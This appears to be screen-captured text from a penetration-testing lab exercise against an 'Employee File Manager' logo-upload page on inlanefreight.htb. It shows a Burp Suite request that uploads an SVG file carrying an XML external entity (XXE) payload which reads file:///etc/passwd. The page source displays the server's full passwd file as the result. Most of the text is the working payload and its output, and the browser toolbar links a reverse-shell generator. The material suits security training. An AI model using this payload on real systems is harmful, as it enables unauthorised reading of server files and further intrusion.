 view-source:http://inlanefreight.htb:48869/
Exploit-DB Google Hacking DB http://revshells.com/ Active Directory Enum…
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Employee File Manager</title>
<link rel="stylesheet" href="./style.css">
</head>
<body>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></
<script src="./script.js"></script>
<div>
<h1>Update your logo</h1>
<center>
<form action="upload.php" method="POST" enctype="multipart/form-data" id="uploa
<input type="file" name="uploadFile" id="uploadFile" accept=".svg">
<svg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/no
systemd-network:x:103:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologi
systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
</svg> <input type="submit" value="Upload" id="submit">
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: inlanefreight.htb:48869
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------386523429426675666052520616570
9 Content-Length: 347
10 Origin: http://inlanefreight.htb:48869
11 Connection: keep-alive
12 Referer: http://inlanefreight.htb:48869/
13 Cookie: uid=52
14 Priority: u=0
15
16 -----------------------------386523429426675666052520616570
17 Content-Disposition: form-data; name="uploadFile"; filename="cl.svg"
18 Content-Type: image/svg+xml
19
20 <?xml version="1.0" encoding="utf-8"?>
21 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <svg>&xxe;</svg>
23
24 -----------------------------386523429426675666052520616570--
25